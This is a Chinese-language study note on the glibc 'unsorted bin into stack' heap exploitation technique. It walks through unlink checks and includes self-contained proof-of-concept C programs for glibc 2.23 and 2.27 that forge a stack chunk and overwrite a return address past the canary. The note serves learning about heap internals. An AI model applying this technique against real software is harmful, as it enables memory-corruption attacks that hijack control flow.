Unsortedbin attack into Stack
glibc-2.23
先来看看_int_malloc_中那一段遍历unsortedbin的代码。不看都不知道,原来每次取出victim都是跟着unsortedbin的bk指针的。由此可见,_int_malloc_会先考虑离main_arena比较远的结点先(拓扑距离)。不过这也正好符合unsortedbin的FIFO原则啊哈哈哈。

当然我们也可以看到许多比较狗的操作。首先我们在stack伪造一个chunk,比如它的大小为0x110。这里还需要注意的是,在不同的条件下unlink这个操作要进行的检查是不一样的。例如上一个unsafe unlink是在free的时候的堆融合时进行的unlink,检查会比较严格,需要 p->fd->bk==p && p->bk->fd==p。
而下面的malloc的时候进行的unlink的检查就较为宽松,只需要size位满足一定的大小就可以。并且即便是修改原来的unostedbin中的chunk也不需要什么很奇葩的绕过。最后需要注意的就是unlink也会对被unlink的chunk进行一些操作(实际是unlink通过被unlink的chunk对其相邻的chunk进行 的操作,但这个行为可以被我们影响)
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <assert.h>
void jackpot(){ printf("Nice jump d00d\\n"); exit(0); }
int main() {
intptr_t stack_buffer[4] = {0};
printf("Allocating the victim chunk\\n");
intptr_t* victim = malloc(0x100);
printf("Allocating another chunk to avoid consolidating the top chunk with the small one during the free()\\n");
intptr_t* p1 = malloc(0x100);
printf("Freeing the chunk %p, it will be inserted in the unsorted bin\\n", victim);
free(victim);

printf("Create a fake chunk on the stack");
printf("Set size for next allocation and the bk pointer to any writable address");
stack_buffer[1] = 0x100 + 0x10;
stack_buffer[3] = (intptr_t)stack_buffer;
//------------VULNERABILITY-----------
printf("Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer\\n");
printf("Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\\n");
victim[-1] = 32;
victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
//------------------------------------
printf("Now next malloc will return the region of our fake chunk: %p\\n", &stack_buffer[2]);
char *p2 = malloc(0x100);
printf("malloc(0x100): %p\\n", p2);
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
assert((long)__builtin_return_address(0) == (long)jackpot);
}glibc-2.27
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <assert.h>
void jackpot(){ printf("Nice jump d00d\\n"); exit(0); }
int main() {
setbuf(stdout, NULL);
intptr_t stack_buffer[4] = {0};
printf("This technique only works with disabled tcache-option for glibc or the size of the victim chunk is larger than 0x408, see build_glibc.sh for build instructions.\\n");
printf("Allocating the victim chunk\\n");
intptr_t* victim = malloc(0x410);
printf("Allocating another chunk to avoid consolidating the top chunk with the small one during the free()\\n");
intptr_t* p1 = malloc(0x100);
printf("Freeing the chunk %p, it will be inserted in the unsorted bin\\n", victim);
free(victim);
printf("Create a fake chunk on the stack");
printf("Set size for next allocation and the bk pointer to any writable address");
stack_buffer[1] = 0x100 + 0x10;
stack_buffer[3] = (intptr_t)stack_buffer;
//------------VULNERABILITY-----------
printf("Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer\\n");
printf("Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\\n");
victim[-1] = 32;
victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
//------------------------------------
printf("Now next malloc will return the region of our fake chunk: %p\\n", &stack_buffer[2]);
char *p2 = malloc(0x100);
printf("malloc(0x100): %p\\n", p2);
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
assert((long)__builtin_return_address(0) == (long)jackpot);
}Unsortedbin attack into stack的原理很简单。不过到最后才明白,虽然这些Poc的原理看起来很简单,但是实践起来还是有一定的距离。就拿unlink来说,我们的确见到,对于不同的bin,unlink的操作往往是不同的;而对于同一种bin来说,在不同的时机下,unlink的检查也可能是不同的。例如进行堆融合而unlink unsortedbin的时候要进行较为严格的check,而仅仅为malloc或者calloc返回的unlink则几乎不做任何检查。
所以我们可能常常需要回顾这些笔记,因为阅读源代码是痛苦且耗时的。即便如此,有一些Poc的漏洞条件是很难满足的,例如2.27的House of Lore。而另一方面,有一些Poc的会导致堆的结构被破坏且难以修复。